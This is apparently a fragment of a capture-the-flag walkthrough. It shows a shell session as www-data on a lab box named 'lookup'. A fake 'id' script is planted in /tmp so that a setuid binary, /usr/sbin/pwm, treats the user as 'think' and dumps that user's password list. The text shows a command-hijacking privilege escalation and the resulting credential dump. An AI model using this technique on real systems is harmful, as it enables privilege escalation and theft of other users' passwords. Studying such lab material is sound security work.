 www-data@lookup:/tmp$ echo "/usr/bin/id think" > id
www-data@lookup:/tmp$ chmod +x id
www-data@lookup:/tmp$ /usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
jose0990
jose0986$
jose098130443
jose0981
jose0924
jose0923
jose0921
thepassword
jose(1993)
jose'sbabygurl
jose&vane
jose&takie
jose&samantha
jose&pam
jose&jlo
jose&jessica
jose&jessi
josemario.AKA(think)
jose.medina.
jose.mar
jose.luis.24.oct
jose.line
jose.leonardo100
jose.leas.30
jose.ivan
jose.i22
jose.hm
jose.hater
jose.fa
jose.f
jose.dont
jose.d
jose.com}
jose.com
jose.chepe_06
jose.a91